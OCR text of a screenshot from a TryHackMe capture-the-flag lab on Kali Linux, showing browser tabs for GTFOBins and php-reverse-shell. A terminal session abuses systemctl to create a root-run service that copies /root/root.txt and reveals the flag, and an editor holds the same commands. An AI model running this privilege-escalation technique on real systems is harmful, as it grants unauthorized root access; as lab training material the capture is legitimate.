 Applications
Places
Terminal
Sat 14:41
1
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnvers
Vuln University
Burp Suite Community E
php-reverse-shell/php-
systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/
133%
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
evated privileges.
using its original
root@kali: ~
File Edit View Search Terminal Help
$
$
$
$
$
$
$
$
$
$
$ TF=$(mktemp).service
$ echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.lWu6HU1nzy.service to /tmp/tmp.lWu6
HU1nzy.service.
$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.lWu6HU1nzy.
service to /tmp/tmp.lWu6HU1nzy.service.
$ cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5
$
*Untitled Document 2
Save
t.txt > /tmp/output"
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
Plain Text
Tab Width: 8
Ln 7, Col 1
INS
(c) This invokes the default pager, which is likely to be less, other functions may apply.